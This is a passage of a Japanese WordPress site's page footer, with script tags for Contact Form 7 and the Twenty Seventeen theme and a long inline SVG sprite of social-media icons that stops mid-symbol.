</div><!-- #page -->
<script src='http://yutanigu.ch/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/yutanigu.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://yutanigu.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script id='social_js-js-extra'>
var Sociali18n = {"commentReplyTitle":"\u8fd4\u4fe1\u3092\u6295\u7a3f"};
</script>
<script src='http://yutanigu.ch/wp-content/plugins/social/assets/social.js?ver=3.1.1' id='social_js-js'></script>
<script id='twentyseventeen-skip-link-focus-fix-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='http://yutanigu.ch/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=20161114' id='twentyseventeen-skip-link-focus-fix-js'></script>
<script src='http://yutanigu.ch/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20161203' id='twentyseventeen-navigation-js'></script>
<script src='http://yutanigu.ch/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20190121' id='twentyseventeen-global-js'></script>
<script src='http://yutanigu.ch/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2' id='jquery-scrollto-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
